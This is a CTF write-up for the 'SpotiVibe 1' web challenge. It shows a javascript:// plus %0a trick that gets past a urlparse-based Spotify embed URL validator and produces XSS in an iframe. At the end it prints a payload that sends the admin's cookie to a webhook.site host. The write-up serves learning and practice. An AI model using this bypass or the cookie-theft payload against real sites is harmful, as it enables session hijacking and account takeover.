TL;DR
Bypass urlparse with javascript:// protocol
This weekend, while preparing for my exam, I also tried a web exploitation challenge in k1nd4sus.it CTF 2026, held by k1nd4sus one of the top Italia CTF team.
At this point, I feel like such a noob when playing CTF, but I still have the spirit to take on some challenges to sharpen my analytical and technical skills. This challenge had me stuck for almost three hours, but that's okay at least I learned something new.
So, let's jump into the challenge
Challenge Description
SpotiVibe 1
Now that Spotify has made their app uncrackable i decided to build my own personal version with the help of good old AI. It's all so fantastic!!!
http://chall.k1nd4sus.it:30502
Technical Analysis
Given a web service and a ZIP file containing the challenge source code, we can analyze the application locally. When we open the web service, it looks like Spotify.
First, we analyze the source code. In the app.py file, we can see several routes:
- Login
- Register
- Dashboard
- Add song
- List song and Search song
- View detail song
- Report to admin
Since there is a report feature, we immediately suspected that this challenge might be an XSS challenge where we need to steal the admin's cookie after they visit our URL.

Next, we found an interesting route: add_song.

In this route, we can add a song by inputting the Spotify embed code. We can also see a validator function called is_valid_spotify_url.

This validator says that the hostname must be open.spotify.com and the path must start with /embed/.
So, the validator expects us to input something like this:
https://open.spotify.com/embed/track/6QFCMUUq1T2Vf5sFUXcuQ7?utm_source=generator
Next, let's take a look at the render view file, song.html, which reflects the payload on the page. This file is rendered by the /song/<int:song_id> route, which is the song detail page.

We can see that the input URL is reflected inside the src attribute of an iframe tag. At first, I overthought it: what if we could bypass the is_valid_spotify_url function and input an external link containing an XSS payload? Could we steal the admin's cookie?
For example, suppose we input http://malicious.com/xss.html. However, when we tried this in our local environment, it did not work. The iframe could not read the page's cookie because of the Same-Origin Policy.
At that point, I was stuck and started thinking about how to bypass the is_valid_spotify_url function. After searching on Google, we found an interesting payload in the following repository:
https://github.com/Edr4/XSS-Bypass-Filters

As you can see, it is possible to trigger XSS through the src attribute of an iframe tag. So the problem now was: how could we bypass the hostname and path validation?
Let's take a look at this debug output.

Interesting! we can bypass urlparse using the javascript:// protocol, and to make the JavaScript execute properly, we need to use %0a as a newline character.
So, let's try adding a new song with our bypass payload.


Then we save it, open the song detail page, and the alert is executed.
Next, we only need to modify the payload so it reads the admin's cookie and sends it to our webhook. Here is the payload:
javascript://open.spotify.com/embed/%0afetch('https://webhook.site/22b1f9a2-f740-45fe-ba3a-ed8563f9f021?cok='+String(document.cookie))

And BOOM! we received the flag on our webhook.